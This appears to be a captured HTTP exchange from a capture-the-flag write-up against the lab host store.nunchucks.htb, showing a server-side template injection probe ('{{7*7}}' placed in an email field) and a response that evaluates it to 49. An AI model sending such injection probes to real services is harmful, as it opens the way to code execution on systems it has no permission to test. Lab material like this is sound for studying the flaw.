 POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=sS5N1jkHeT3qF-BegglaZv_v
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
Content-Length: 29
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{
"email":"{{7*7}}@email.com"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 May 2023 13:02:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"55-umNPV0AviBypymkcX3TeISZxC1g"
9
10 {
"response":"You will receive updates on the following email address: 49@email.com."
}